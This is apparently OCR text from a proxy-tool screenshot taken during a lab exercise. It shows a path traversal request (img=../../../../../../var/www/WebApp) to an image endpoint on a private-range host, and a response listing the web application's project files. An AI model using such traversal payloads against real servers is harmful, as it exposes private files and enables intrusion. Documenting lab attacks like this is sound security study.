 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../var/www/WebApp HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Thu, 06 Jul 2023 21:03:13 GMT
6 Connection: close
7
8 .classpath
9 .DS_Store
10 .idea
11 .project
12 .settings
13 HELP.md
14 mvnw
15 mvnw.cmd
16 pom.xml
17 src
18 target
19